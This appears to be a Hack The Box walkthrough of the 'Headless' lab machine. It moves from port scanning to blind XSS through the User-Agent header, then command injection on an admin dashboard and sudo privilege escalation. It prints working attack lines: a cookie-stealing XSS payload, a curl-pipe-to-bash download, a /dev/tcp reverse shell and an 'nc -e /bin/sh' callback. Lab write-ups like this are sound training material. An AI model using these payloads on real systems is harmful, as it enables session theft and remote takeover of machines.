HTB - Headless
Headless is an easy rated Linux box from HTB, from the name alone my assumptions is that its a headless Linux server, so lets start with a nmap scan.
Reconnaissance- NMAP
sudo nmap -T4 -sC -sV -p- -A 10.10.11.8
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.11.2
| Date: Fri, 24 May 2024 17:43:45 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 2799
| Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Under Construction</title>
| <style>
| body {
| font-family: 'Arial', sans-serif;
| background-color: #f7f7f7;
| margin: 0;
| padding: 0;
| display: flex;
| justify-content: center;
| align-items: center;
| height: 100vh;
| .container {
| text-align: center;
| background-color: #fff;
| border-radius: 10px;
| box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
From this we can gather:
- 2 ports open(22(SSH) and 5000)
- Server is running
- Werkzeug/2.2.2
- Python/3.11.2 a cookie called: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;
Meaning that its probably a Flask web application lets check out port 5000 while we run gobuster
Reconnaissance - GOBUSTER
gobuster dir -u http://10.10.11.8:5000 -w /home/kali/Desktop/wordlists/dirb/small.txt -t 4 --delay 1s -o results.txt
Website
http://[ip]:5000
From gobuster and checking out the website we can see that there is the ability the submit a form. after checking the Also the cookie is still the same on /support hmmm odd
Foothold
lets go over to burpsuit and submit a form, filling out some random data we can confirm the form submits.
so lets try injecting some XSS in the message box and see what happens:
<script>alert("Succ3ssful XSS")</script>

Interesting, still suspect that what we’re trying to exploit is an XSS vulnerability so lets move the payload.
After moving the payload around(including message, email, User-Agent), it seems that putting the payload in the user-agent field gets it fired.
Next is to craft an xss payload to see if we can steel some cookies, after some googling I came across this:
<script>var i=new Image(); i.src="http://Kali_ip/?cookie="+btoa(document.cookie);</script>`
Lets setup a server to receive the cookie
python3 -m http.server 80
After testing the XXS payload on the user-agent field my server receives this:

looks like its encoded im going to assume its base64:
echo "aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA=" | base64 -d

cool we got the admin cookie:
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
This is where things got tricky and I was banging my head against a wall for an hour, the initial go buster scan missed /dashboard
Now that we have established we have found /dashboard that gives us an unauthorized page lets try burp with the new cookie on this page
Success!

Ok now we’re behind the protected page lets try get a shell.
first created a simple payload to create a tcp connection called payload.sh:
/bin/bash -c 'exec bash -i >& /dev/tcp/10.10.14.112/4444 0>&1'
Then started a http server in the location of the payload.sh
python3 -m http.server 8001
Finally i started my netcat listener:
nc -nvlp 4444
Lastly time to send the packet + payload(curl http://10.10.14.112:8001/payload.sh|bash) with the new cookie:

And success we’re in:

Now we just have to look around, and if we move back with cd we can see the user flag

Priv esc (root flag)
The first command I run is sudo -l

It looks like we have access to /usr/bin/syscheck lets cat it out to see the contents:
```cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
We can see that file is being launched so lets just put another nc listener in the file
echo "nc -e /bin/sh 10.10.14.112 1212" > initdb.sh'
And chmod the file so it is executable:
chmod +x initdb.sh
Start a new listener:
nc -lvnp 1212
Now we can cd back and into the root folder and wallah.
